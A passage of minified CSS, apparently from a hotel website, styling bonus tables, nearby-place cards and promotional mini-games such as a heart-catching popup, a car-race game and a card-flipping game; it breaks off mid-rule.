.promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 